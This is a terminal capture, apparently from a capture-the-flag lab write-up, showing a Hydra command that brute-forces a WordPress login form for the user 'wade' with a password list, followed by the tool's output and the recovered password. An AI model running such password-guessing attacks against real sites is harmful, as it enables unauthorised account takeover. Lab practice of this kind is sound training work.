 > hydra -l wade -P passwords.txt 10.10.229.51 http-post-form "/retro/wp-login.php:log=^USER^&pwd=^PASS^&
wp-submit=Log+In&testcookie=1:S=Location." -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-28 13:55:32
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 847 login tries (l:1/p:847), ~53 tries per task
[DATA] attacking http-post-form://10.10.229.51:80/retro/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log
+In&testcookie=1:S=Location.
[STATUS] 96.00 tries/min, 96 tries in 00:01h, 751 to do in 00:08h, 16 active
[STATUS] 52.67 tries/min, 158 tries in 00:03h, 689 to do in 00:14h, 16 active
[STATUS] 52.86 tries/min, 370 tries in 00:07h, 477 to do in 00:10h, 16 active
[STATUS] 50.67 tries/min, 608 tries in 00:12h, 239 to do in 00:05h, 16 active
[STATUS] 49.82 tries/min, 847 tries in 00:17h, 1 to do in 00:01h, 13 active
[80][http-post-form] host: 10.10.229.51   login: wade   password: parzival
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-28 14:12:49
~ >